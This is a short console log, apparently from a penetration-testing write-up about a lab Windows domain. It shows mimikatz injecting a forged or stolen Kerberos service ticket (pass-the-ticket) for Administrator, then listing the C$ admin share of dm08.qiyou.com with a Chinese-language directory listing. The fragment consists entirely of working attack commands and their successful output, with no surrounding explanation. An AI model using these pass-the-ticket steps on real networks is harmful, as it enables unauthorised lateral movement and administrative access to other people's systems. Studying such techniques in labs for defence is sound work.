 mimikatz # kerberos::ptt TGS_Administrator@qiyou.com@QIYOU.COM_cifs~dm08.qiyou.com@QIYOU.COM.kirbi
* File: 'TGS_Administrator@qiyou.com@QIYOU.COM_cifs~dm08.qiyou.com@QIYOU.COM.kirbi': OK
mimikatz # exit
Bye!
C:\Users\qiyou.QIYOU\Desktop\mimikatz_trunk\x64>dir \\dm08.qiyou.com\c$
驱动器 \\dm08.qiyou.com\c$ 中的卷没有标签。
卷的序列号是 30ED-32D7
\\dm08.qiyou.com\c$ 的目录
2009/07/14  11:20    <DIR>          PerfLogs
2009/07/14  13:06    <DIR>          Program Files
2009/07/14  13:06    <DIR>          Program Files (x86)
2020/02/08  13:38    <DIR>          Users
2020/02/08  13:12    <DIR>          Windows
0 个文件              0 字节
5 个目录 55,150,108,672 可用字节